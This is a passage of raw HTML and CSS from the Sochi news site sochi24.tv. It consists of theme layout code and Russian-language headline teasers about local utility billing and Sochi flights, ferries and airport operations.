class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2406";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="482";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" class="td-image-wrap " title="28 января возобновили полетную программу «Сочи—Пхукет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" title="28 января возобновили полетную программу «Сочи—Пхукет»">28 января возобновили полетную программу «Сочи—Пхукет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/#respond">0</a></span> </span></div><div class="td-excerpt">28 января Международный аэропорт Сочи объявил о возобновлении полетной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 